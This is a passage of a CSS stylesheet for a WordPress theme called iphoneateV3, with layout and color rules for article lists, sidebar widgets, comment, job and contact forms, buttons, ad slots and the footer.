    width: 80px;
    height: 80px;
    float: right;
    margin-left: 15px;
}

.article_list li
h3 {
    font-size: 15px;
    font-family: 'Sanchez',serif;
    font-weight: normal;
    line-height: 18px;
    padding-bottom: 5px;
}

.article_list li
.views {
    float: left;
    font-size: 10px;
    text-transform: uppercase;
}

.article_list li
span.dot {
    float: left;
    margin-left: 10px;
}

.sidebar2 .article_list
li.banner300 {
    display: none;
}

.article_list
li.banner300 {
    width: 300px;
    height: 260px;
    margin: 30px
0 30px -5px;
}

.article_list li.banner300
img {
    width: 300px;
    height: 260px;
}

.article_list li.banner300 span
a {
    font-size: 10px;
    float: right;
}

.article_list li.banner300 span a:hover {
    text-decoration: underline;
}

ul.tags {
    width: 290px;
    height: auto;
    margin: 30px
auto;
}

ul.tags li
a {
    float: left;
    display: inline-block;
    padding: 7px
15px;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    list-style: none;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    margin: 0
2px 2px 0;
    font-size: 12px;
    font-weight: bold;
}

ul.featured-list {
    width: 354px;
    height: auto;
    margin: 30px
auto;
}

.featured-list
li {
    width: 354px;
    height: auto;
    float: left;
    margin: 0
0 30px 0;
}

.featured-list li
img {
    width: 354px;
    height: 200px;
}

.featured-list li span.featured-category {
    float: left;
    margin: 0
0 0 15px;
    font-size: 10px;
    text-transform: uppercase;
}

.featured-list li span.featured-category
span {
    padding: 0
3px;
}

.featured-list li
h3 {
    float: left;
    font-size: 20px;
    font-family: 'Sanchez',serif;
    font-weight: normal;
    line-height: 28px;
    margin: 0
15px;
    padding: 3px
0 20px 0;
}

.sidebar1 ul.featured-list {
    width: 290px;
}

.sidebar1 .featured-list
li {
    width: 288px;
}

.sidebar1 .featured-list li
img {
    width: 288px;
    height: 163px;
}

ul.jobs-list {
    width: 354px;
    height: auto;
    margin: 30px
auto;
    border-bottom: none;
}

.jobs-list
li {
    width: 324px;
    height: auto;
    padding: 10px
15px;
}

.jobs-list li
h3 {
    font-size: 12px;
    line-height: 18px;
}

.jobs-list li a h3
span.small {
    font-size: 10px;
}

.sidebar1 ul.jobs-list {
    width: 270px;
}

.sidebar1 .jobs-list
li {
    width: 238px;
}

.widget-text {
    margin: 30px
0 0 0;
}

.widget-text
p {
    padding: 0
15px;
}

div.textwidget {
    padding: 0
15px;
    margin: 20px
auto;
}

div.widget_tag_cloud {
    display: inline-block;
    margin-bottom: 10px;
}

div.tagcloud {
    padding: 0
15px;
    margin: 20px
auto;
}

.tagcloud
a {
    background: #f0eee9;
    color: #7f8282 !important;
    float: left;
    display: inline-block;
    padding: 7px
15px;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    list-style: none;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    margin: 0
2px 2px 0;
    font-size: 12px !important;
    font-weight: bold;
}

.tagcloud a:hover {
    color: #fff !important;
    background: #09c;
}

div.widget_iphoneate
#iphoneateform2 {
    padding: 0
15px;
    margin: 20px
auto;
    float: left;
}

.widget_all {
    padding: 0
15px;
    margin: 20px
auto;
    clear: both;
}

.selectBox {
    margin: 0
auto;
    padding-top: 20px;
    width: 130px;
}

.selectTitle {
    text-align: center;
    padding-bottom: 10px;
}

.items {
    padding-top: 8px;
    text-align: center;
}

.items
img {
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

.selectBoxDrop {
    border: 1px
solid #000;
    border-radius: 4px;
    box-shadow: 0 1px 2px #DDD;
    color: #a00000;
    padding: 3px;
    width: 140px;
    cursor: pointer;
}

.selectBoxDrop:hover {
    cursor: pointer;
}

.verySmall {
    margin-top: 20px;
    font: 300 8px/13px Lucida Grande,"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif!important;
    text-align: justify;
    padding: 0
15px;
    margin: 20px
auto;
    clear: both;
}

div.widget_recent_entries
ul {
    padding: 0
15px;
    margin: 20px
auto;
}

.widget_recent_entries
li {
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_black.png) no-repeat 0 17px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px
0 10px 20px;
}

.widget_recent_entries li:last-child {
    border: none;
}

div.widget_recent_comments
ul {
    padding: 0
15px;
    margin: 20px
auto;
}

.widget_recent_comments
li {
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_black.png) no-repeat 0 17px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px
0 10px 20px;
}

.widget_recent_comments li:last-child {
    border: none;
}

div.widget_archive ul, div.widget_nav_menu
ul {
    padding: 0
15px;
    margin: 20px
auto;
}

.widget_archive li, .widget_nav_menu
li {
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_black.png) no-repeat 0 17px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px
0 10px 20px;
}

.widget_archive li:last-child, .widget_nav_menu li:last-child {
    border: none;
}

div.widget_archive
select {
    padding: 10px
20px;
    margin: 25px
!important;
}

div.widget_nav_menu li ul.sub-menu {
    margin: -5px 0 -10px 10px;
    padding: 10px
0 0 0;
}

div.widget_nav_menu li ul.sub-menu
li {
    padding: 10px
0 10px 20px;
}

div.widget_meta ul, div.widget_pages
ul {
    padding: 0
15px;
    margin: 20px
auto;
}

.widget_meta li, .widget_pages
li {
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_black.png) no-repeat 0 17px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px
0 10px 20px;
}

.widget_meta li:last-child, .widget_pages li:last-child {
    border: none;
}

div.widget_categories
ul {
    padding: 0
15px;
    margin: 20px
auto;
}

.widget_categories
li {
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_gold.png) no-repeat 0 17px;
    border-bottom: 1px solid #f2f2f2;
    display: block;
    padding: 10px
0 10px 20px;
}

.widget_categories li:last-child {
    border: none;
}

div.widget_categories
select {
    padding: 10px
20px;
    margin: 25px
!important;
}

.widget_categories li
ul.children {
    margin: -5px 0 -10px -5px;
    padding: 10px
0 0 0;
}

.widget_categories li ul.children
li {
    padding: 10px
0 10px 20px;
}

#wp-calendar {
    width: 100%;
    padding: 0
15px;
    margin: 20px
auto;
}

#wp-calendar
caption {
    text-align: center;
    font-weight: bold;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    padding: 0
15px;
}

#wp-calendar
thead {
    font-size: 10px;
}

#wp-calendar thead
th {
    padding-bottom: 10px;
}

#wp-calendar
tbody {
    color: #aaa;
}

#wp-calendar tbody
td {
    background: #f5f5f5;
    border: 1px
solid #fff;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background: #fff;
}

#wp-calendar tbody
.pad {
    background: none;
}

#wp-calendar tfoot
#next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}

#wp-calendar tfoot
#prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}

.wp-caption {
    width: 100% !important;
    height: auto;
/*    background: #000;*/
		text-align: center;
}

.wp-caption,.alignleft {
    width: inherit !important;
}

.wp-caption,.alignright {
    width: inherit !important;
}

.wp-caption-text {
    font-weight: bold;
    color: #000;
    font-size: 12px;
    margin-top: -5px;
    padding: 0
10px 10px 10px;
    text-align: center;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

#comments {
    width: 354px;
    height: auto;
    margin: 30px
auto;
}

ul.comment {
    width: 354px;
    height: auto;
    float: left;
    margin-bottom: 30px;
}

.comment
li {
    width: 324px;
    height: auto;
    float: left;
    padding: 10px
15px;
}

.comment li
img.avatar {
    width: 25px;
    height: 25px;
    float: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.comment li span.comment-author {
    font-size: 13px;
    font-weight: bold;
    padding: 2px
10px 1px 10px;
    float: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 2px;
}

.comment li span.comment-date {
    float: right;
    font-size: 10px;
}

.comment li div.comment-body {
    float: left;
    margin-top: 10px;
    font-size: 12px;
}

.comment li span.comment-author a:hover {
    opacity: .65;
}

#respond {
    width: 354px;
    height: auto;
    margin: 10px
auto 30px auto;
    font-size: 11px;
}

#commentform
textarea {
    width: 205px;
    height: 159px;
    line-height: 22px;
    float: left;
    display: block;
    border-radius: 3px;
    border-radius: 3px;
    -moz-resize: vertical;
    resize: vertical;
}

#commentform #author, #commentform #email, #commentform
#url {
    width: 115px;
    height: 30px;
    border-radius: 3px;
    border-radius: 3px;
}

#commentform
label {
    display: block;
    margin: 10px
0 0 0;
}

#commentform input, #commentform
textarea {
    padding-left: 5px;
}

#commentform
#submitcomm {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    font-weight: bold;
    padding: 6px
20px;
    text-align: center;
    margin: 25px
5px -10px 0;
}

#commentform #submitcomm:hover {
    opacity: .85;
    cursor: pointer;
}

.comment-notes {
    display: none;
}

body.logged-in #commentform
textarea {
    width: 100% !important;
}

.sidebar1
#comments {
    width: 288px;
    height: auto;
    margin: 30px
auto;
}

.sidebar1
ul.comment {
    width: 288px;
    height: auto;
    float: left;
    margin-bottom: 30px;
}

.sidebar1 .comment
li {
    width: 258px;
    height: auto;
    float: left;
    padding: 10px
15px;
}

.jquerycssmenu {
    font-size: 11px;
    font-weight: bold;
    font-family: 'Droid Sans',helvetica,arial,sans-serif;
    padding-left: 11px;
    float: left;
    margin: 0 10px 0 0px;
}

.jquerycssmenu ul
li {
    position: relative;
    display: inline;
    float: left;
}

.jquerycssmenu ul li
a {
/*    display: block;
    padding: 11px 7px 4px 7px;
    line-height: 40px;
    margin: 0 08px;
    text-decoration: none;*/
	
	display: block;
	padding: 3px 4px;
	margin: 0 05px;
	line-height: 40px;
	text-decoration: none;
	
}

.jquerycssmenu ul li a:hover {
}

.jquerycssmenu ul li
ul {
    position: absolute;
    left: 0;
    display: block;
    visibility: hidden;
    -moz-box-shadow: 0 5px 3px rgba(0,0,0,0.2);
    -webkit-box-shadow: 0 5px 3px rgba(0,0,0,0.2);
    box-shadow: 0 5px 3px rgba(0,0,0,0.2);
}

.jquerycssmenu ul li ul
li {
    display: list-item;
    float: none;
}

.jquerycssmenu ul li ul li
ul {
    top: 0;
    margin: 0
0 0 -1px;
    z-index: 100;
}

.jquerycssmenu ul li ul li
a {
    font-size: 11px;
    height: auto;
    line-height: 1.4em;
    padding: 12px
15px;
    width: 160px;
    margin: 0;
}

.jquerycssmenu ul li ul li a:hover {
}

.downarrowclass {
    position: absolute;
    top: 28px;
    right: 18px;
}

.rightarrowclass {
    position: absolute;
    top: 15px;
    right: 18px;
}

.mobileMenu {
    display: none;
}

#jobform {
    margin: 0
0 40px 0;
    font-size: 11px;
}

#jobform #contactName, #jobform #emaill, #jobform #jobtitle, #jobform
#joblocation {
    width: 288px;
    height: 40px;
    font-size: 14px;
    font-weight: bold;
    border-radius: 3px;
}

#jobform textarea.wp-editor-area {
    width: 616px;
    height: 200px;
    20line-height: 22px;
    font-size: 14px;
    border-radius: 3px;
    font-weight: bold;
    -moz-resize: vertical;
    resize: vertical;
}

#jobform
.sendemail {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    font-weight: bold;
    padding: 6px
20px;
    text-align: center;
    margin: 25px
5px -10px 0;
}

#jobform .sendemail:hover {
    opacity: .85;
    cursor: pointer;
}

#jobform input, #jobform
textarea {
    padding-left: 5px;
}

#jobform
label {
    display: block;
    margin-top: 10px;
    font-size: 11px;
    font-weight: bold;
}

#jobform label
span {
    font-size: 15px;
}

#jobform
label.error {
    font-size: 11px;
    text-align: right;
    margin-top: -20px;
    padding-right: 10px;
    font-weight: bold;
}

.one_half_c,.one_half_last_c {
    float: left;
    width: 48%;
    margin-right: 4%;
}

.one_half_last_c {
    margin-right: 0;
}

.one_full_c {
    float: left;
    width: 100%;
}

.small-input-box {
    width: 32px;
    font-size: 11px;
    margin: 0
5px;
    border-radius: 3px;
}

#jobform
p {
    font-size: 11px;
    margin-bottom: -5px;
    font-weight: bold;
}

#contactform {
    margin: 0
0 40px 0;
    font-size: 11px;
}

#contactform #contactName, #contactform #emaill, #contactform
#subject {
    width: 288px;
    height: 40px;
    font-size: 14px;
    font-weight: bold;
    border-radius: 3px;
}

#contactform
#subject {
    width: 609px;
}

#contactform
textarea {
    width: 609px;
    height: 200px;
    line-height: 22px;
    font-size: 14px;
    border-radius: 3px;
    font-weight: bold;
    -moz-resize: vertical;
    resize: vertical;
}

#contactform
.sendemail {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    font-weight: bold;
    padding: 6px
20px;
    text-align: center;
    margin: 25px
5px -10px 0;
}

#contactform .sendemail:hover {
    opacity: .85;
    cursor: pointer;
}

#contactform input, #contactform
textarea {
    padding-left: 5px;
}

#contactform
label {
    display: block;
    margin-top: 10px;
    font-size: 11px;
    font-weight: bold;
}

#contactform label
span {
    font-size: 15px;
}

#contactform
label.error {
    font-size: 11px;
    text-align: right;
    margin-top: -20px;
    padding-right: 10px;
    font-weight: bold;
}

footer {
    width: 1440px;
    margin: 0 auto;
    height: auto;
		background:black;
}

.footer-content {
    width: 1438px;
    height: auto;
    margin: 0
auto;
    padding: 40px
0 25px 0;
}

footer{
	padding-bottom:30px;
}
.company {
    width: 270px;
    height: auto;
    float: left;
    margin-left: 25px;
    padding: 15px;
    font-size: 12px;
    line-height: 18px;
}

.company
h4 {
    font-size: 14px;
    font-weight: normal;
    padding-bottom: 5px;
}

.twitter-box {
    width: 300px;
    height: auto;
    float: left;
    margin-left: 38px;
    padding: 15px;
    font-size: 12px;
    line-height: 18px;
}

.twitter-box
img {
    width: 40px;
    height: 40px;
    float: left;
}

.twitter-box
div.ftext {
    width: 240px;
    height: auto;
    float: right;
}

.twitter-box
h4 {
    font-size: 12px;
    font-weight: bold;
    padding-bottom: 5px;
}

.facebook-box {
    width: 300px;
    height: auto;
    float: left;
    margin-left: 25px;
    padding: 15px;
    font-size: 12px;
    line-height: 18px;
}

.facebook-box
img {
    width: 40px;
    height: 40px;
    float: left;
}

.facebook-box
div.ftext {
    width: 240px;
    height: auto;
    float: right;
}

.facebook-box
h4 {
    font-size: 12px;
    font-weight: bold;
    padding-bottom: 5px;
}

.twitter-box h4 a:hover, .facebook-box h4 a:hover {
    text-decoration: underline;
}

ul.site-stats {
    width: 330px;
    height: 70px;
    float: right;
    margin-right: 25px;
}

.site-stats
li {
    width: 155px;
    height: 70px;
    float: left;
    margin-left: 6px;
}

.site-stats li
a {
    width: 155px;
    height: 70px;
    display: inline-block;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

.site-stats li
div.nr {
    text-align: center;
    margin-top: 20px;
    font-size: 22px;
    font-weight: bold;
}

.site-stats li
div.tx {
    text-align: center;
    font-size: 10px;
    margin-top: -3px;
}

.site-stats
li.text {
    margin-top: 10px;
    width: 316px;
    height: 20px;
    opacity: 0.7;
    padding: 5px 0;
    font-size: 12px;
    text-align: center;
    color: #b1b2b2;
}

.footer-bottom {
    width: 1438px;
   min-height: 35px;
    margin: 0 auto;
}

.copyright {
    float: left;
    margin-left: 25px;
    font-size: 11px;
    padding-top: 6px;
}

ul.footer-menu {
    float: right;
    font-size: 11px;
    padding-top: 6px;
    margin-right: 25px;
}

.footer-menu
li {
    float: left;
    padding-left: 7px;
    font-size: 11px;
}

.footer-menu li:after {
    content: " / ";
    padding-left: 5px;
}

.footer-menu li:last-child:after {
    content: "";
}

#back-top {
    display: none!important;
    position: fixed;
    bottom: 10px;
    right: 2px;
    z-index: 9999;
}

#back-top
a {
    width: 40px;
    display: block;
}

#back-top
span {
    width: 40px;
    height: 50px;
    display: block;
    background: #000 url(/wp-content/themes/iphoneateV3/images/top.png);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

.simplebtn {
    display: inline-block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    font-weight: bold;
    padding: 6px
20px;
    text-align: center;
    margin: 10px
10px 0 0;
}

.simplebtn:hover {
    opacity: .85;
    text-decoration: none !important;
}

.simplebtn.blue {
    background-color: #09c;
    border: 1px
solid #09c;
    color: #FFF !important;
    text-shadow: 0 -1px 0 #09c;
}

.simplebtn.green {
    background-color: #7dc34d;
    border: 1px
solid #7dc34d;
    color: #FFF !important;
    text-shadow: 0 -1px 0 #7dc34d;
}

.simplebtn.orange {
    background-color: #e76b33;
    border: 1px
solid #e76b33;
    color: #FFF !important;
    text-shadow: 0 -1px 0 #e76b33;
}

.simplebtn.gold {
    background-color: #ffd62c;
    border: 1px
solid #ffd62c;
    color: #FFF !important;
    text-shadow: 0 -1px 0 #ffd62c;
}

.simplebtn.black {
    background-color: #3b3b3b;
    border: 1px
solid #3b3b3b;
    color: #FFF !important;
    text-shadow: 0 -1px 0 #3b3b3b;
}

.one_half,.one_half_last {
    float: left;
    width: 48%;
    margin-bottom: 10px;
    margin-right: 4%;
}

.one_half_last {
    margin-right: 0;
}

.one_third,.one_third_last {
    float: left;
    width: 30%;
    margin-bottom: 10px;
    margin-right: 5%;
}

.one_third_last {
    margin-right: 0;
}

.boxinfo {
    box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset;
    background: #ddecf5;
    color: #99b1c1;
    border: 1px
solid #c3d9e5;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

.boxsucces {
    box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset;
    background: #e9f6e3;
    color: #93c088;
    border: 1px
solid #ceedc4;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

.boxerror {
    box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset;
    background: #ffe3e3;
    color: #cf9494;
    border: 1px
solid #fdcdcd;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

.boxnotice {
    box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset;
    background: #fcf9da;
    color: #b3ad77;
    border: 1px
solid #ebe7bc;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

ul.simplelist
li {
    padding: 3px
0 3px 15px;
    background: url(/wp-content/themes/iphoneateV3/images/li_arrow.png) no-repeat 0px center;
}

ul.simplelist {
    margin: 20px
40px;
    list-style-type: none;
}

ul.minus-blue-list
li {
    padding: 3px
0 3px 17px;
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_blue.png) no-repeat 0px center;
}

ul.minus-blue-list {
    margin: 20px
40px;
    list-style-type: none;
}

ul.minus-green-list
li {
    padding: 3px
0 3px 17px;
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_green.png) no-repeat 0px center;
}

ul.minus-green-list {
    margin: 20px
40px;
    list-style-type: none;
}

ul.minus-orange-list
li {
    padding: 3px
0 3px 17px;
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_orange.png) no-repeat 0px center;
}

ul.minus-orange-list {
    margin: 20px
40px;
    list-style-type: none;
}

ul.minus-gold-list
li {
    padding: 3px
0 3px 17px;
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_gold.png) no-repeat 0px center;
}

ul.minus-gold-list {
    margin: 20px
40px;
    list-style-type: none;
}

ul.minus-black-list
li {
    padding: 3px
0 3px 17px;
    background: url(/wp-content/themes/iphoneateV3/images/li_minus_black.png) no-repeat 0px center;
}

ul.minus-black-list {
    margin: 20px
40px;
    list-style-type: none;
}

#chatBoxA {
    padding-top: 2px;
/*    background: #FFF;*/
    text-align: center;
    width: 406px;
    position: relative;
}

.ads300 {
/*	overflow: hidden;*/
	width: 300px;
		
}

.ads300x250 {
    margin: 10px
		auto 10px;
    width: 300px;
    background: #EEE;
}


.ads160x600 {
    margin: 10px
		auto 10px;
    width: 160px;
    background: #EEE;
}

#chatBoxSmall {
/*    padding-top: 2px;
    background: #FFF;
    text-align: center;
    position: relative;
    background: none repeat scroll 0 0 #FFF;
    border-bottom: 1px solid #E3E3E3;
    border-top: 1px solid #E3E3E3;
*/
	  height: 500px;
    width: 100%;

}

#simple-menu {
    z-index: 999;
    width: 50px;
    height: 140px;
    background: #000 url("/wp-content/themes/iphoneateV3/images/chat-aqui.png") no-repeat bottom center;
    background-position: top left;
    bottom: 150px;
    position: fixed;
}

#simple-menu:hover {
    background: #000 url("/wp-content/themes/iphoneateV3/images/chat-aqui.png") no-repeat bottom left;
    width: 50px;
}

.addthis_floating_style {
    background: transparent !important;
}

.addthis {
    padding: 10px 0px 10px 0px;
}

.addthis_floating_style.addthis_counter_style .addthis_internal_container{
	width:76px!important;
}

#iphoneateBox {
    background: url("/wp-content/themes/iphoneateV3/images/btn_iphoneate.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    float: left;
    font-size: 0;
    height: 35px;
    width: 35px;
}

.more-link {
    float: right;
    margin-top: 20px;
    margin-bottom: 20px;
}

#authorarea {
    background: #FFF;
    border: 1px
solid #d2d2d2;
    padding: 10px;
    max-width: 600px;
    overflow: hidden;
    color: #333;
    margin-top: 20px;
    margin-bottom: 20px;
}

#authorarea
h3 {
    font-size: 18px;
    color: #333;
    margin: 0;
    padding: 10px
10px 5px 10px;
}

#authorarea h3
a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

#authorarea
img {
    margin: 0px
10px 0px 0px;
    margin: 0;
    padding: 10px;
    float: left;
    border: 1px
solid #ddd;
    width: 50px;
    height: 50px;
}

#authorarea
p {
    color: #333;
    margin: 0;
    padding: 0px
10px 10px 10px;
}

#authorarea p
a {
    color: #333;
}

.authorinfo {
}

#cse-search-results
iframe {
    width: 100%!important;
    height: 100%!important;
}

#cse-search-results {
    width: 100%!important;
    height: 1700px!important;
}

div#shareThis {
    z-index: 999899;
    background: #FFF;
}

.videoPlay {
    width: 658px;
    height: 370px;
    position: relative;
    display: block;
}

.videoPlay
img {
    position: absolute;
    z-index: 1;
    top: 0px;
    width: 658px;
}

.showVideo {
    width: 658px;
    height: 370px;
    position: absolute;
    top: 0px;
    display: block;
    background: transparent url("/wp-content/themes/iphoneateV3/images/video_play658x370.png") no-repeat top center;
    z-index: 2;
}

.showVideo:hover {
    background: transparent url("/wp-content/themes/iphoneateV3/images/video_play658x370.png") no-repeat bottom center;
}

h1,h2,h3,h4,h5,h6 {
    color: #333;
}

a:link,a:visited {
    color: #2b2b2b;
    text-decoration: none;
}

a:hover {
    color: #a00000;
    text-decoration: underline;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

::-moz-selection {
    background: #000;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #000;
    color: #fff;
    text-shadow: none;
}

html
body {
    background: #FFF;
    color: #414141;
}


.header-container {
    background: #000;
}

.top-header {
/*    background: #000;*/
/*    box-shadow: 0 0 10px rgba(0,0,0,0.4),0 0 1px #000;*/
}

/*   .wrap {
 background: #F3F3F3;
  border-left: 1px solid #e3e3e3;
    border-right: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
  }
*/

ul.social-stats {
    border-right: 1px solid #e3e3e3;
}

.social-stats
li {
    background: #FFF;
    border: 1px
solid #e3e3e3;
    border-right: none;
}

.social-stats li a>div.nr {
    color: #09c;
}

.social-stats li a>div.tx {
    color: #2b2b2b;
}

.social-stats li:hover a
div.nr {
    color: #7dc34d !important;
}

#iphoneateform2
#s {
    background-color: #282828;
    color: #FFF;
}

*h3.content-title,h3.freebies-title,h3.blog-title,h3.jobs-title,h3.sidebar1-title,h3.sidebar2-title,h3.sidebar3-title,h3.sidebar1-title-green,h3.sidebar1-title-gold,h3.sidebar2-title-orange,h3.sidebar2-title-black {
    background: #FFF;
/*    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
*/}

h3.blog-title {
    background: #FFF;
    color: #000;
}

h3.sidebar2-title-orange,h3.jobs-title {
    background: #e76b33;
    color: #FFF;
}

h3.sidebar2-title-black {
    background: #3b3b3b;
    color: #FFF;
}

h3.sidebar1-title-green,h3.freebies-title {
    background: #7dc34d;
    color: #FFF;
}

h3.sidebar1-title-gold {
    background: #ffd62c;
    color: #FFF;
}

h3.sidebar1-title {
    color: #000;
}



.article-container {
    background: #FFF;
}

.article-category
a {
    color: #7f8282;
}

h2.article-title a,h1.article-title,h1.page-title {
    color: #333;
}

h2.article-title a:hover, .article-category a:hover {
    text-decoration: underline;
    color: #a00000;
    text-decoration: underline;
    -webkit-transition: .50s;
    -moz-transition: .50s;
    transition: .50s;
}

.rating>span:hover:before,.rating>span.gold:before,.rating>span:hover~span:before {
    color: #ffd62c;
}

.post-date {
    background: #a90329;
    background: -moz-linear-gradient(top,  #a90329 0%, #8f0222 44%, #6d0019 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a90329), color-stop(44%,#8f0222), color-stop(100%,#6d0019));
    background: -webkit-linear-gradient(top,  #a90329 0%,#8f0222 44%,#6d0019 100%);
    background: -o-linear-gradient(top,  #a90329 0%,#8f0222 44%,#6d0019 100%);
    background: -ms-linear-gradient(top,  #a90329 0%,#8f0222 44%,#6d0019 100%);
    background: linear-gradient(to bottom,  #a90329 0%,#8f0222 44%,#6d0019 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a90329', endColorstr='#6d0019',GradientType=0 );
    color: #FFF;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}

.freebies-date {
    background: #7dc34d;
    color: #FFF;
}

.post:hover .article-slider {
    background: #ffd62c url(/wp-content/themes/iphoneateV3/images/article-slider.png) no-repeat 10px 10px;
}

.post:hover .article-image {
    background: #ffd62c url(/wp-content/themes/iphoneateV3/images/article-image.png) no-repeat 10px 10px;
}

.post:hover .article-video {
    background: #ffd62c url(/wp-content/themes/iphoneateV3/images/article-video.png) no-repeat 10px 10px;
}

.post:hover .article-text {
    background: #ffd62c url(/wp-content/themes/iphoneateV3/images/article-text.png) no-repeat 10px 10px;
}

.no-image {
    background: #FFF;
    border-top: 1px solid #e3e3e3;
}

.entry
a {
    color: #a00000;
}

.entry a:hover {
    text-decoration: underline;
}

.banner {
    background: #FFF;
    border-left: 1px solid #e3e3e3;
    border-top: 1px solid #e3e3e3;
    border-right: 1px solid #bebebd;
    border-bottom: 1px solid #bebebd;
}

.banner300 span
a {
    color: #7f8282;
}

.wp-pagenavi {
    background: #FFF;
    border-top: 1px solid #e3e3e3;
}

.wp-pagenavi a, .wp-pagenavi
span {
    background: #2b2b2b;
    color: #fff !important;
}

.wp-pagenavi a:hover, .list1 li a:hover, .list2 li a:hover {
    color: #fff;
    background: #a00000;
}

.wp-pagenavi
span.current {
    background: #a00000;
    color: #fff !important;
}

.free-item {
    border: 1px
solid #e3e3e3;
}

.free-item .caption
h2 {
    color: #444;
}

.free-item
.caption {
    background: #FFF;
    color: #FFF;
}

.free-item .caption
p {
    color: #969797;
}

.free-item .caption
span {
    background: #7dc34d;
    color: #FFF;
}

ul.jobs {
    background: #FFF;
    border: 1px
solid #e3e3e3;
}

.jobs
li {
    border-bottom: 1px solid #e3e3e3;
}

.jobs li:hover {
    background: #f3f3f3;
    border-bottom: 1px solid #bebebd;
}

.jobs li a
h2 {
    color: #444;
}

.jobs li a h2
span.small {
    color: #969797;
}

.jobs li a h2
span.big {
    color: #969797;
}

.jobdate {
    background: #e76b33;
    color: #FFF;
}

.accordionButton {
    border-bottom: 1px solid #f0eee9;
    color: #333;
}

.accordionButton:hover {
    border-bottom: 1px solid #bebebd;
}

.accordionButton.first {
    border-top: 1px solid #f0eee9;
}

.accordionContent {
    border-bottom: 1px solid #f0eee9;
}

#faq-jobs {
    border-top: 1px solid #f0eee9;
}

/*.sidebar1 {
    background: #FFF;
    border-right: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
}

.sidebar2,.sidebar-comments {
    background: #FFF;
    border-bottom: 1px solid #e3e3e3;
}
*/
.article_list li
.views {
    color: #7f8282;
}

.article_list li h3
a {
    color: #333;
}

.article_list li h3 a:hover {
    text-decoration: underline;
}

ul.tags li
a {
    background: #f0eee9;
    color: #7f8282 !important;
}

ul.tags li a:hover {
    color: #fff !important;
    background: #09c;
}

.featured-list
li {
    background: #FFF;
    border-left: 1px solid #e3e3e3;
    border-right: 1px solid #bebebd;
    border-bottom: 1px solid #bebebd;
}

.featured-list li span.featured-category
a {
    color: #7f8282;
}

.featured-list li span.featured-category a:hover {
    text-decoration: underline;
}

.featured-list li h3
a {
    color: #333;
}

.featured-list li h3 a:hover {
    text-decoration: underline;
}

ul.jobs-list {
    background: #FFF;
    border: 1px
solid #e3e3e3;
}

.jobs-list
li {
    border-bottom: 1px solid #e3e3e3;
}

.jobs-list li:hover {
    background: #f3f3f3;
    border-bottom: 1px solid #bebebd;
}

.jobs-list li a
h3 {
    color: #444;
}

.jobs-list li a h3
span.small {
    color: #969797;
}

.jobs-list li a h3
span.big {
    color: #969797;
}

ul.comment {
    background: #FFF;
    border: 1px
solid #e3e3e3;
}

.comment
li {
    border-bottom: 1px solid #e3e3e3;
}

.comment li:hover {
    background: #f3f3f3;
